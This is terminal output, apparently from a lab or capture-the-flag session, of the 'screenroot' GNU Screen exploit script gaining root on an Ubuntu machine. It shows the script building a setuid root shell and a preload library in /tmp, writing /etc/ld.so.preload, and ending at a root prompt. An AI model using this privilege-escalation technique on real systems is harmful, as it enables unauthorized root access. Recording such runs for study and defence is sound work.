 joker@ubuntu:~$ ./priv.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod
chmod("/tmp/rootshell", 04755);
^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘se
setuid(0);
^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘se
setgid(0);
^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘se
seteuid(0);
^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘se
setegid(0);
^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘ex
execvp("/bin/sh", NULL, NULL);
^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared o
[+] done!
No Sockets found in /tmp/screens/S-joker.
# id
uid=0(root) gid=0(root) groups=0(root),1000(joker)
#